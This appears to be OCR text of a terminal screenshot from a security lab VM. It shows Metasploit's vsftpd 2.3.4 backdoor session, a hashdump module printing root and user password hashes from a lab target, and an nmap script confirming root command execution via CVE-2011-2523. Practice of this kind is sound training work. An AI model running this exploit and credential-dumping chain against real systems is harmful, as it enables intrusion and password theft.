 VM2 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Terminal окт 14 00:35
shcherbatykh@VM2: ~
msf exploit(unix/ftp/vsftpd_234_backdoor) > use post/linux/gather/hashdamp
[-] No results from search
[-] Failed to load module: post/linux/gather/hashdamp
msf exploit(unix/ftp/vsftpd_234_backdoor) > use post/linux/gather/hashdump
msf post(linux/gather/hashdump) > set session 1
session => 1
msf post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/shcherbatykh/snap/metasploit-framework/common/.msf4/loot/20251014002712_default_192.168.100.44_linux.hashes_004768.txt
[*] Post module execution completed
msf post(linux/gather/hashdump) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf post(linux/gather/hashdump) > exit -y
shcherbatykh@VM2:~$ sudo nmap --script ftp-vsftpd-backdoor 192.168.100.44 -p 21
[sudo] password for shcherbatykh:
Starting Nmap 7.80 ( https://nmap.org ) at 2025-10-14 00:35 MSK
Nmap scan report for 192.168.100.44
Host is up (0.0044s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:4D:27:D6 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
shcherbatykh@VM2:~$
Right Ctrl